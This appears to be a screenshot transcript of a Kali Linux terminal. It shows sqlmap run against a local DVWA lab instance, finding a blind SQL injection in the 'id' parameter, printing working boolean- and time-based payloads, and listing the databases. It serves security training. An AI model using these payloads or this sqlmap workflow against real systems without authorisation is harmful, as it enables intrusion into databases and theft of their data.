 File Machine View Input Devices Help
1 2 3 4 10:43
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nano sqlinjectionblind.txt
┌──(root㉿kali)-[~]
└─# sqlmap -r sqlinjectionblind.txt --dbs
{1.7.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 10:40:49 /2023-10-02/
[10:40:49] [INFO] parsing HTTP request from 'sqlinjectionblind.txt'
[10:40:50] [INFO] testing connection to the target URL
[10:40:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:40:50] [INFO] testing if the target URL content is stable
[10:40:51] [INFO] target URL content is stable
[10:40:51] [INFO] testing if GET parameter 'id' is dynamic
[10:40:51] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:40:51] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:40:51] [INFO] testing for SQL injection on GET parameter 'id'
[10:40:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:40:51] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[10:40:51] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:41:00] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:41:00] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:41:00] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:00] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[10:41:00] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
sqlmap identified the following injection point(s) with a total of 3977 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8451=8451 AND 'mrBJ'='mrBJ&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2712 FROM (SELECT(SLEEP(5)))YVBF) AND 'qMXT'='qMXT&Submit=Submit
---
[10:41:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[10:41:57] [INFO] fetching database names
[10:41:57] [INFO] fetching number of databases
[10:41:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:41:57] [INFO] retrieved: 2
[10:41:57] [INFO] retrieved: dvwa
[10:41:57] [INFO] retrieved: information_schema
available databases [2]:
[*] dvwa
[*] information_schema
[10:41:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 258 times
[10:41:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 10:41:58 /2023-10-02/
┌──(root㉿kali)-[~]
└─#
Right Ctrl